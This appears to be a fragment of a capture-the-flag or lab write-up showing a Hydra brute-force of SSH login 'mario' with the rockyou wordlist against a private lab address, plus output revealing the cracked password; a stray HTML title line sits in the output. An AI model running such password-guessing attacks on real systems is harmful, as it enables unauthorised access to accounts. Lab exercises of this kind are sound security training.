 #hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
<title>¡Secreto!</title>
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-20 15:53:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-20 15:53:42